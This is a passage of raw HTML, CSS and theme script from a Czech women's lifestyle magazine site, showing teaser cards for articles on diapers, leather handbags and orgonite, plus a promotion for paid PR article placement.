        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/"  rel="bookmark" class="td-image-wrap " title="Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/istockphoto-1047019844-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/"  rel="bookmark" title="Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?">Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-30T12:58:21+02:00" >30.3.2025</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Kteří lidé by v&nbsp;dnešní době neuvítali informaci o tom, kde mohou koupit zboží, které denně potřebují a používají, za velmi příznivou cenu? To platí...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" class="td-image-wrap " title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/handbag-1478814_1280-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat">Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-17T17:22:50+01:00" >17.3.2025</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Už odedávna se těší kožené kabelky velké oblibě. Jsou ceněné, ty, o něž je po celou dobu užívání správně pečováno, jsou předávány z&nbsp;maminek na...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" class="td-image-wrap " title="Historie orgonitu: Odkud pochází a jak se vyvíjel?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/orgonit-pyramida-1-696x696.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" title="Historie orgonitu: Odkud pochází a jak se vyvíjel?">Historie orgonitu: Odkud pochází a jak se vyvíjel?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T18:48:54+01:00" >12.3.2025</time></span>                                                                        <span class="td-module-comments"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Orgonitové pyramidy jsou dnes populární mezi lidmi, kteří se zajímají o alternativní způsoby práce s energií. Ale kde se vlastně vzal orgonit a kdo...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}.tdi_95{margin-top:50px!important;margin-bottom:80px!important;padding-top:40px!important;padding-bottom:40px!important;z-index:1!important;position:relative}.tdi_95 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_95{margin-bottom:50px!important}}</style>
<div class="tdi_94_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_94_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://www.stale-krasna.cz/wp-content/uploads/2020/11/newsletter.jpg")!important;background-position:center center!important;opacity:0.8!important;background-size:cover!important}</style></div><style>.tdi_94_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_98 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:0px!important;padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;box-shadow:0 3px 16px rgba(0,0,0,0.1)!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-right:50px!important;margin-left:50px!important;box-shadow:0 3px 16px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-right:30px!important;margin-left:30px!important;box-shadow:0 3px 16px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_98_rand_style td-element-style"><style>
.tdi_98_rand_style{
background-color:#ffffff !important;
}
 </style></div>
<style>
.tdi_99 input[type=email],
				.tdi_99 button{
					font-family:Catamaran !important;text-transform:uppercase !important;
				}.tdi_99 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_99 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_99 input[type=email]{
                    border-right-width: 0;
                }.tdi_99 input{
                    color: #232323;
                
                    border-color: #efefef;
                }.tdi_99 input::placeholder{
                    color: #999999;
                }.tdi_99 input:-ms-input-placeholder{
                    color: #999999 !important;
                }.tdi_99 input:focus{
                    border-color: #d3d3d3 !important;
                }.tdi_99 button{
                    background-color: #ff4033;
                }.tdi_99 button:hover{
                    background-color: #232323;
                }.tdi_99 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_99 .tdn-title{
					font-family:Catamaran !important;font-size:24px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_99 .tdn-descr{
					font-family:Catamaran !important;font-size:14px !important;
				}.tdi_99 .tdn-disclaimer1{
					font-family:Catamaran !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_99 .tdn-title{
					font-size:20px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_99 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Publikace PR článků</h3><p class="tdn-descr">Vlastníme přes 350 magazínů, kde vám můžeme publikovat PR články.</p></div><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="sdfgh" /><input type="hidden" name="loc" value="cs_CZ" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" aria-label="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="redakce: info@press-media.cz" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Napište nám</button></div></div></form></div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101:before,.tdi_101:after{display:table}@media (min-width:768px){.tdi_101{margin-left:-20px;margin-right:-20px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-10px;margin-right:-10px}.tdi_101 .tdc-row-video-background-error,.tdi_101>.vc_column,.tdi_101>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-top:-10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-top:-10px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}.tdi_103{width:79%!important}@media (max-width:767px){.tdi_103{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_104 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:0px!important}}</style>
<style>.tdi_105 .tdm-col-icon{padding-right:15px}.tdi_105 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_105 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_105 .tdm-col-icon{padding-right:10px}.tdi_105 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_105 .tdm-col-icon{padding-right:10px}.tdi_105 .tds-title{margin-top:2px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_105"><div class="tdm-col-icon">
<style>.tdi_106{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_106:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_106 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_107 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_107 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_107 "><h3 class="tdm-title tdm-title-md">Nejnovější články</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_104 svg{
                    width: 40px;
                    height: auto;
                }.tdi_104 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}</style></div><div class="td_block_wrap tdb_loop tdi_108 tdb-numbered-pagination td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-flex-home-cat td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:50px!important}@media (max-width:767px){.tdi_108{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_108 .entry-thumb{background-position:center 50%}.tdi_108 .td-image-wrap{padding-bottom:70%}.tdi_108 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_108 .td-image-container,.ie11 .tdi_108 .td-image-container{flex:0 0 auto}.tdi_108 .td-module-container{flex-direction:column;border-color:#eaeaea}.ie10 .tdi_108 .td-module-meta-info,.ie11 .tdi_108 .td-module-meta-info{flex:auto}.tdi_108 .td-module-meta-info{padding:30px 0 0 0;border-color:#eaeaea}body .tdi_108 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td_module_wrap:not(.tdb_module_rec){width:33.33333333%}.tdi_108 .tdb_module_rec{width:66.66666667%}.tdi_108 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_108 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_108 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_108 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_108 .td-post-vid-time{display:block}.tdi_108 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ff4033;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_108 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_108 .td-author-date{display:inline}.tdi_108 .td-post-author-name{display:inline-block}.tdi_108 .td-post-date,.tdi_108 .td-post-author-name span{display:inline-block;color:#999999}.tdi_108 .entry-review-stars{display:none}.tdi_108 .td-icon-star,.tdi_108 .td-icon-star-empty,.tdi_108 .td-icon-star-half{font-size:15px}.tdi_108 .td-module-comments{display:none}.tdi_108 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#ff4033}.tdi_108 .td_module_wrap:hover .td-module-title a{color:#ff4033}.tdi_108 .td-post-author-name a{color:#232323}.tdi_108 .td-post-author-name:hover a{color:#ff4033}.tdi_108 .td-excerpt{color:#232323;margin:15px 0 0 0;column-count:1;column-gap:48px;font-family:Catamaran!important;font-size:14px!important;line-height:1.4!important}.tdi_108 .td-read-more a{background-color:#ededed;color:#232323;padding:12px 25px 10px;font-family:Catamaran!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108 .td-read-more:hover a{background-color:#ededed!important;color:#ff4033}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap,.tdi_108 .page-nav,.tdi_108 .td-load-more-wrap{margin-top:40px}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_108 .page-nav a,.tdi_108 .page-nav .current,.tdi_108 .td-load-more-wrap a{border-radius:50px}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_108 .page-nav a,.tdi_108 .td-load-more-wrap a{color:#0a0a0a;background-color:#efefef;border-color:#efefef}.tdi_108 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_108 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_108.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_108.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_108 .page-nav .page-nav-icon-svg svg,.tdi_108 .page-nav .page-nav-icon-svg svg *{fill:#0a0a0a}.tdi_108 .page-nav .current{color:#ffffff;background-color:#ff4033;border-color:#ff4033}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_108 .page-nav a:hover,.tdi_108 .td-load-more-wrap a:hover{color:#ffffff;background-color:#ff4033;border-color:#ff4033}.tdi_108 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_108 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_108 .page-nav a:hover .page-nav-icon-svg svg,.tdi_108 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_108 .entry-title{margin:15px 0 15px;font-family:Catamaran!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_108 .td-read-more{margin:20px 0 0 0}.tdi_108.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_108 .page-nav a,.tdi_108 .page-nav span,.tdi_108 .td-load-more-wrap a{font-family:Catamaran!important;font-size:12px!important;font-weight:600!important}.tdi_108 .td-author-date,.tdi_108 .tdb-author-photo,.tdi_108 .td-post-author-name a,.tdi_108 .td-author-date .entry-date,.tdi_108 .td-module-comments a{font-family:Catamaran!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_108 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_108 .td-module-container:before{bottom:-20px}.tdi_108 .entry-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td-module-meta-info{padding:20px 0 0 0}.tdi_108 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_108 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_108 .td-module-container:before{bottom:-15px}.tdi_108 .entry-title{margin:10px 0 15px;font-size:17px!important;line-height:1.1!important}.tdi_108 .td-read-more a{padding:8px 16px 6px;font-size:10px!important}.tdi_108 .td-excerpt{font-size:12px!important}}@media (max-width:767px){.tdi_108 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_108 .tdb_module_rec{width:100%}.tdi_108 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_108 .td-module-container:before{bottom:-20px}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_108 .entry-title{font-size:26px!important}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","modules_category":"above","show_excerpt":"","show_btn":"","ajax_pagination":"numbered","limit":"9","mc1_el":"36","h_effect":"shadow","image_width":"100","image_height":"70","all_modules_space":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAiLCJsYW5kc2NhcGUiOiI0MCIsInBob25lIjoiNDAifQ==","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyMHB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAgMTVweCIsInBvcnRyYWl0IjoiMTBweCAwIDE1cHgifQ==","art_excerpt":"15px 0 0 0","art_btn":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyMHB4IDAgMCAwIn0=","modules_category_padding":"0","btn_title":"v\u00edce v \u010dl\u00e1nku","f_title_font_family":"662","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNyIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","f_title_font_weight":"700","f_cat_font_family":"662","f_meta_font_family":"662","f_ex_font_family":"662","f_btn_font_family":"662","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_btn_font_weight":"600","f_btn_font_transform":"uppercase","f_ex_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.4","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","show_com":"none","show_review":"none","el_class":"td-flex-home-cat","title_txt_hover":"#ff4033","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","author_txt":"#232323","author_txt_hover":"#ff4033","date_txt":"#999999","ex_txt":"#232323","btn_bg":"#ededed","btn_bg_hover":"#ededed","btn_txt":"#232323","btn_txt_hover":"#ff4033","btn_padding":"eyJhbGwiOiIxMnB4IDI1cHggMTBweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggNnB4In0=","tdc_css":"[base64]","pag_space":"40","pag_border_radius":"50","pag_a_bg":"#ff4033","pag_a_border":"#ff4033","pag_h_bg":"#ff4033","pag_h_border":"#ff4033","pag_bg":"#efefef","pag_border":"#efefef","pag_text":"#0a0a0a","f_pag_font_family":"662","f_pag_font_weight":"600","f_pag_font_size":"12","pag_h_text":"#ffffff","pag_a_text":"#ffffff","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_size":"12","f_cat_font_line_height":"1","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 